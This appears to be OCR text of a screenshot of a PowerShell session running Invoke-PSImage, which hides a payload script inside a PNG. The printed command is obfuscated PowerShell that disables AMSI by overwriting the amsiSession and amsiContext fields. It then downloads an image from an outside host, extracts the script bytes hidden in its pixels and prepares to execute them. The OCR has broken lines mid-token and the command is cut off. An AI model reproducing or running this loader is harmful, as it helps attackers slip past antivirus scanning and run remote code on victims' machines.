 Administrator: Windows PowerShell
PS C:\Users\Admin\Desktop\Invoke-PSImage> Import-Module .\Invoke-PSImage.ps1
PS C:\Users\Admin\Desktop\Invoke-PSImage> Invoke-PSImage -Script .\payload.ps1 -Out .\ 1.png -Image .\
SET ("{0}{1}"-f'2qF','xA') ( [tyPe]("{5}{3}{6}{2}{7}{9}{4}{11}{1}{0}{8}{10}" -f'mARs','.','NtIMe.InTer','S','iC','sY','TEM.r
U','oPSER','hA','V','L','ES') ) ;$CVK = [TYPe]("{0}{1}" -F'R','eF') ;${F`wi}= ( gEt-VArIABLE ("{0}{1}"-f'2','qfxA') -ValuEoNLy )::(
"{1}{3}{0}{2}"-f 'HGlo','Allo','bal','c').Invoke((9076+8092-8092));$Cvk."asS`eM`BLy"."GeTty`Pe"("System.Management.Automation.$([cHAr]
(65)+[cHaR]([byTe]0x6d)+[ChaR]([ByTe]0x73)+[CHaR]([BYte]0x69)+[CHaR](85*31/31)+[cHAR]([byte]0x74)+[cHAR](105)+[cHar](108)+[Char](115+3
9-39))")."gE`T`FIeLD"("$('àmsìSessîõn'.NoRMALiZe([char](70+54-54)+[cHaR](111)+[cHar](114+24-24)+[chaR](106+3)+[chAR](68+26-26)) -repla
ce [CHAR](24+68)+[chaR]([BytE]0x70)+[CHar]([bYtE]0x7b)+[cHAr](77+45-45)+[chaR](62+48)+[CHAR](125*118/118))", ("{1}{3}{0}{4}{2}"-f'ic,'
,'Non','ic','Publ','Stat')).("{2}{1}{0}"-f'lue','etVa','S').Invoke(${nU`Ll}, ${nu`lL}); $cvk."assem`B`Ly"."g`ett`YPE"("System.Manageme
nt.Automation.$([cHAr](65)+[cHaR]([byTe]0x6d)+[ChaR]([ByTe]0x73)+[CHaR]([BYte]0x69)+[CHaR](85*31/31)+[cHAR]([byte]0x74)+[cHAR](105)+[c
Har](108)+[Char](115+39-39))")."g`EtfI`ELd"("$([char]([bYtE]0x61)+[ChaR]([BYte]0x6d)+[Char](55+60)+[chAr](105+97-97)+[CHAr]([byTe]0x43
)+[ChaR](111+67-67)+[char]([BytE]0x6e)+[cHaR]([bYtE]0x74)+[cHAr](101)+[CHar](120)+[cHAR](116))", ("{3}{4}{2}{1}{0}" -f'tic','blic,Sta'
,'Pu','N','on'))."Se`T`VAluE"(${N`ULl}, [IntPtr]${f`WI});sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a Net
.WebClient).OpenRead("http://example.com/1.png "));$o=a Byte[] 3840;(0..1)|%{foreach($x in(0..1919)){$p=$g.GetPixel($x,$_);$o[$_*1920
+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -band 15))}}; .("{0}{1}{2}"-f'se','T-iT','em') ("{2}{0}{1}" -f'iaBlE:6M','4','Va
PS C:\Users\Admin\Desktop\Invoke-PSImage>
DSAS by
INJECT
Type here to search
6:59 PM
6/1/2022